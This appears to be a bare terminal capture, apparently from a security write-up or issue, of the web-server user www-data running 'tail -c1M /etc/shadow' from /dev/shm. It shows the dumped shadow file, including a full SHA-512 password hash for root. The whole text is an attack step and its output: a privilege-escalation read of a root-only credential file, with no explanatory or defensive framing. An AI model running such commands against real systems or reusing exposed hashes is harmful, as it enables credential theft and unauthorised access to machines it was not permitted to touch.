 www-data@1afdd1f6b82c:/dev/shm$ /usr/bin/tail -c1M /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::